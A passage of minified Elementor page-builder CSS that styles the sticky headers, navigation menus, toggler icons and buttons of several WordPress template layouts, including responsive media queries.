.elementor-element.elementor-element-ddce006{width:50%}}.elementor-9496 .elementor-element.elementor-element-ced79a9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-9496 .elementor-element.elementor-element-ced79a9.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-9496 .elementor-element.elementor-element-733c3d3 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-9496 .elementor-element.elementor-element-733c3d3 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-9496 .elementor-element.elementor-element-733c3d3 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.open-menu,.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.open-menu svg,.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-9496 .elementor-element.elementor-element-733c3d3 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-9496 .elementor-element.elementor-element-50b10a6.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-9496 .elementor-element.elementor-element-1dd2e87{text-align:left}.elementor-9496 .elementor-element.elementor-element-1dd2e87{width:auto;max-width:auto}.elementor-9496 .elementor-element.elementor-element-1dd2e87 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-9496 .elementor-element.elementor-element-1dd2e87 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-9496 .elementor-element.elementor-element-1dd2e87 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-9496 .elementor-element.elementor-element-1dd2e87 .mas-addons-btn::before{background-color:#0a102f}.elementor-9496 .elementor-element.elementor-element-1dd2e87 .mas-addons-btn:hover,.elementor-9496 .elementor-element.elementor-element-1dd2e87 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-9496 .elementor-element.elementor-element-a4d1f1d{width:auto;max-width:auto}.elementor-9496 .elementor-element.elementor-element-a4d1f1d > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .elementor-widget-container{text-align:right}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:50px 50px 50px 50px;padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn,.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--iconica > span{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:12px 33px 12px 33px}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#f4b905;--ha-ctv-btn-bg-clr:#324438;--ha-ctv-btn-border-clr:#324438;--ha-ctv-btn-txt-hvr-clr:#324438;--ha-ctv-btn-bg-hvr-clr:#f4b905}.elementor-9496 .elementor-element.elementor-element-a4d1f1d .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#324438}@media (min-width:768px){.elementor-9496 .elementor-element.elementor-element-67170eb{width:11.212%}.elementor-9496 .elementor-element.elementor-element-13478b1{width:60.162%}.elementor-9496 .elementor-element.elementor-element-50b10a6{width:27.958%}}@media (max-width:1024px) and (min-width:768px){.elementor-9496 .elementor-element.elementor-element-67170eb{width:50%}.elementor-9496 .elementor-element.elementor-element-13478b1{width:50%}.elementor-9496 .elementor-element.elementor-element-50b10a6{width:100%}}@media (max-width:1024px){.elementor-9496 .elementor-element.elementor-element-ced79a9{padding:7px 7px 7px 7px}.elementor-9496 .elementor-element.elementor-element-733c3d3 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-9496 .elementor-element.elementor-element-733c3d3 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-9496 .elementor-element.elementor-element-67170eb{width:50%}.elementor-9496 .elementor-element.elementor-element-13478b1{width:50%}}.elementor-8772 .elementor-element.elementor-element-729fe8c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-8772 .elementor-element.elementor-element-729fe8c.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-8772 .elementor-element.elementor-element-19c9111 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-8772 .elementor-element.elementor-element-19c9111 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-8772 .elementor-element.elementor-element-19c9111 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.open-menu,.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.open-menu svg,.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-8772 .elementor-element.elementor-element-19c9111 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-8772 .elementor-element.elementor-element-08668c1.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-8772 .elementor-element.elementor-element-6e6a0cf{text-align:left}.elementor-8772 .elementor-element.elementor-element-6e6a0cf{width:auto;max-width:auto}.elementor-8772 .elementor-element.elementor-element-6e6a0cf .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-8772 .elementor-element.elementor-element-6e6a0cf .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-8772 .elementor-element.elementor-element-6e6a0cf .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-8772 .elementor-element.elementor-element-6e6a0cf .mas-addons-btn::before{background-color:#0a102f}.elementor-8772 .elementor-element.elementor-element-6e6a0cf .mas-addons-btn:hover,.elementor-8772 .elementor-element.elementor-element-6e6a0cf .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-8772 .elementor-element.elementor-element-f1e59f2{width:auto;max-width:auto}.elementor-8772 .elementor-element.elementor-element-f1e59f2 > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .elementor-widget-container{text-align:right}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn,.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--iconica > span{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:11px 31px 11px 31px}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#121212;--ha-ctv-btn-bg-clr:#c1ff00;--ha-ctv-btn-border-clr:#c1ff00;--ha-ctv-btn-txt-hvr-clr:#121212;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-8772 .elementor-element.elementor-element-f1e59f2 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#121212}@media (min-width:768px){.elementor-8772 .elementor-element.elementor-element-705e17b{width:11.212%}.elementor-8772 .elementor-element.elementor-element-1ea6d5c{width:55.316%}.elementor-8772 .elementor-element.elementor-element-08668c1{width:32.804%}}@media (max-width:1024px) and (min-width:768px){.elementor-8772 .elementor-element.elementor-element-705e17b{width:50%}.elementor-8772 .elementor-element.elementor-element-1ea6d5c{width:50%}.elementor-8772 .elementor-element.elementor-element-08668c1{width:100%}}@media (max-width:1024px){.elementor-8772 .elementor-element.elementor-element-729fe8c{padding:7px 7px 7px 7px}.elementor-8772 .elementor-element.elementor-element-19c9111 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-8772 .elementor-element.elementor-element-19c9111 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-8772 .elementor-element.elementor-element-705e17b{width:50%}.elementor-8772 .elementor-element.elementor-element-1ea6d5c{width:50%}}.elementor-8324 .elementor-element.elementor-element-6680feb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-8324 .elementor-element.elementor-element-6680feb.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-8324 .elementor-element.elementor-element-94ac2db .main-navigation .navbar-nav{justify-content:flex-end}.elementor-8324 .elementor-element.elementor-element-94ac2db .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-8324 .elementor-element.elementor-element-94ac2db .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.open-menu,.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.open-menu svg,.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-8324 .elementor-element.elementor-element-94ac2db .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-8324 .elementor-element.elementor-element-d883bb6.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-8324 .elementor-element.elementor-element-8507299{text-align:left}.elementor-8324 .elementor-element.elementor-element-8507299{width:auto;max-width:auto}.elementor-8324 .elementor-element.elementor-element-8507299 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-8324 .elementor-element.elementor-element-8507299 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-8324 .elementor-element.elementor-element-8507299 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-8324 .elementor-element.elementor-element-8507299 .mas-addons-btn::before{background-color:#0a102f}.elementor-8324 .elementor-element.elementor-element-8507299 .mas-addons-btn:hover,.elementor-8324 .elementor-element.elementor-element-8507299 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-8324 .elementor-element.elementor-element-1f75288{width:auto;max-width:auto}.elementor-8324 .elementor-element.elementor-element-1f75288 > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-8324 .elementor-element.elementor-element-1f75288 .elementor-widget-container{text-align:right}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:50px 50px 50px 50px;padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn,.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-eft--bloom div{border-style:none}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--iconica > span{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:13px 25px 13px 25px}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#191919;--ha-ctv-btn-bg-hvr-clr:#191919}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#0a102f}.elementor-8324 .elementor-element.elementor-element-1f75288 .mas-creative-btn:hover{box-shadow:3px 5px 0px 0px #a259ff}@media (min-width:768px){.elementor-8324 .elementor-element.elementor-element-5df3118{width:10%}.elementor-8324 .elementor-element.elementor-element-f9ec0e2{width:54.332%}.elementor-8324 .elementor-element.elementor-element-d883bb6{width:35%}}@media (max-width:1024px) and (min-width:768px){.elementor-8324 .elementor-element.elementor-element-5df3118{width:50%}.elementor-8324 .elementor-element.elementor-element-f9ec0e2{width:50%}.elementor-8324 .elementor-element.elementor-element-d883bb6{width:100%}}@media (max-width:1024px){.elementor-8324 .elementor-element.elementor-element-6680feb{padding:7px 7px 7px 7px}.elementor-8324 .elementor-element.elementor-element-94ac2db .main-navigation .navbar-nav{justify-content:flex-end}.elementor-8324 .elementor-element.elementor-element-94ac2db .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-8324 .elementor-element.elementor-element-5df3118{width:50%}.elementor-8324 .elementor-element.elementor-element-f9ec0e2{width:50%}}.elementor-7178 .elementor-element.elementor-element-cc5b5a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-7178 .elementor-element.elementor-element-cc5b5a2.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-7178 .elementor-element.elementor-element-093a889 .main-navigation .navbar-nav{justify-content:start}.elementor-7178 .elementor-element.elementor-element-093a889 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-7178 .elementor-element.elementor-element-093a889 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.open-menu,.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.open-menu svg,.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-7178 .elementor-element.elementor-element-093a889 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-7178 .elementor-element.elementor-element-d5111dd.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-7178 .elementor-element.elementor-element-7f75114{text-align:left}.elementor-7178 .elementor-element.elementor-element-7f75114{width:auto;max-width:auto}.elementor-7178 .elementor-element.elementor-element-7f75114 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-7178 .elementor-element.elementor-element-7f75114 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-7178 .elementor-element.elementor-element-7f75114 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-7178 .elementor-element.elementor-element-7f75114 .mas-addons-btn::before{background-color:#0a102f}.elementor-7178 .elementor-element.elementor-element-7f75114 .mas-addons-btn:hover,.elementor-7178 .elementor-element.elementor-element-7f75114 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-7178 .elementor-element.elementor-element-6d17e40{width:auto;max-width:auto}.elementor-7178 .elementor-element.elementor-element-6d17e40 > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .elementor-widget-container{text-align:right}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;border-radius:3px 3px 3px 3px;padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn,.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:1px 1px 1px 1px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--iconica > span{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:12px 33px 12px 33px}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#fff;--ha-ctv-btn-bg-clr:#3147ff;--ha-ctv-btn-txt-hvr-clr:#0a102f;--ha-ctv-btn-bg-hvr-clr:#fff}.elementor-7178 .elementor-element.elementor-element-6d17e40 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#3147ff}@media (min-width:768px){.elementor-7178 .elementor-element.elementor-element-875045c{width:11.212%}.elementor-7178 .elementor-element.elementor-element-364ae78{width:53.12%}.elementor-7178 .elementor-element.elementor-element-d5111dd{width:35%}}@media (max-width:1024px) and (min-width:768px){.elementor-7178 .elementor-element.elementor-element-875045c{width:50%}.elementor-7178 .elementor-element.elementor-element-364ae78{width:50%}.elementor-7178 .elementor-element.elementor-element-d5111dd{width:100%}}@media (max-width:1024px){.elementor-7178 .elementor-element.elementor-element-cc5b5a2{padding:7px 7px 7px 7px}.elementor-7178 .elementor-element.elementor-element-093a889 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-7178 .elementor-element.elementor-element-093a889 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-7178 .elementor-element.elementor-element-875045c{width:50%}.elementor-7178 .elementor-element.elementor-element-364ae78{width:50%}}.elementor-6913 .elementor-element.elementor-element-bbce366 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-6913 .elementor-element.elementor-element-bbce366.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-6913 .elementor-element.elementor-element-725c821 .main-navigation .navbar-nav{justify-content:start}.elementor-6913 .elementor-element.elementor-element-725c821 .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-6913 .elementor-element.elementor-element-725c821 .main-navigation ul.navbar-nav>li>a{font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;line-height:24px}.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.open-menu,.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.open-menu .navbar-toggler-icon{color:#000}.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.open-menu svg,.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.open-menu .navbar-toggler-icon svg{fill:#000}.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.open-menu .navbar-toggler-icon svg{width:26px}.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.close-menu .navbar-toggler-icon svg{width:26px}.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.open-menu .navbar-toggler-icon i{font-size:26px}.elementor-6913 .elementor-element.elementor-element-725c821 .menu-style-flyout .navbar-inner .navbar-toggler svg path{fill:#fff}.elementor-6913 .elementor-element.elementor-element-2fe6f9c.elementor-column > .elementor-widget-wrap{justify-content:flex-end}.elementor-6913 .elementor-element.elementor-element-66381e7{text-align:left}.elementor-6913 .elementor-element.elementor-element-66381e7{width:auto;max-width:auto}.elementor-6913 .elementor-element.elementor-element-66381e7 .mas-addons-btn-wrapper .btn-icon{border-radius:50px 50px 50px 50px}.elementor-6913 .elementor-element.elementor-element-66381e7 .mas-addons-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;line-height:24px;color:#0a102f;background-color:rgba(2,1,1,0);padding:0px 0px 0px 0px}body.rtl .elementor-6913 .elementor-element.elementor-element-66381e7 .mas-addons-btn{padding:0px 0px 0px 0px}.elementor-6913 .elementor-element.elementor-element-66381e7 .mas-addons-btn::before{background-color:#0a102f}.elementor-6913 .elementor-element.elementor-element-66381e7 .mas-addons-btn:hover,.elementor-6913 .elementor-element.elementor-element-66381e7 .all-side span.hover-animation{background-color:rgba(0,0,0,0)}.elementor-6913 .elementor-element.elementor-element-fa55fd6{width:auto;max-width:auto}.elementor-6913 .elementor-element.elementor-element-fa55fd6 > .elementor-widget-container{margin:0px 0px -6px 30px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .elementor-widget-container{text-align:right}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:3px 3px 3px 3px;padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn,.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-eft--bloom div{border-style:none}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:3px 3px 3px 3px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--iconica > span{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:13px 25px 13px 25px}.elementor-6913 .elementor-element.elementor-element-fa55fd6 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#0a102f;--ha-ctv-btn-bg-clr:#f96;--ha-ctv-btn-txt-hvr-clr:#fff;--ha-ctv-btn-bg-hvr-clr:#0a102f}@media (min-width:768px){.elementor-6913 .elementor-element.elementor-element-16d90b5{width:11.212%}.elementor-6913 .elementor-element.elementor-element-bea5fad{width:53.12%}.elementor-6913 .elementor-element.elementor-element-2fe6f9c{width:35%}}@media (max-width:1024px) and (min-width:768px){.elementor-6913 .elementor-element.elementor-element-16d90b5{width:50%}.elementor-6913 .elementor-element.elementor-element-bea5fad{width:50%}.elementor-6913 .elementor-element.elementor-element-2fe6f9c{width:100%}}@media (max-width:1024px){.elementor-6913 .elementor-element.elementor-element-bbce366{padding:7px 7px 7px 7px}.elementor-6913 .elementor-element.elementor-element-725c821 .main-navigation .navbar-nav{justify-content:flex-end}.elementor-6913 .elementor-element.elementor-element-725c821 .navbar-toggler.open-menu .navbar-toggler-icon{margin-right:8px}}@media (max-width:767px){.elementor-6913 .elementor-element.elementor-element-16d90b5{width:50%}.elementor-6913 .elementor-element.elementor-element-bea5fad{width:50%}}.elementor-6363 .elementor-element.elementor-element-9e0a93a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-6363 .elementor-element.elementor-element-9e0a93a.reveal-sticky{background-color:#fff;box-shadow:0px 2px 10px 0px rgba(0,0,0,.1)}.elementor-6363 .elementor-element.elementor-element-328652b .main-navigation .navbar-nav{justify-content:start}.elementor-6363 .elementor-element.elementor-element-328652b .masco-main-menu-wrap .masco-header-buttons{justify-content:center}.elementor-6363 .elementor-element.elementor-element-328652b .main-navigation 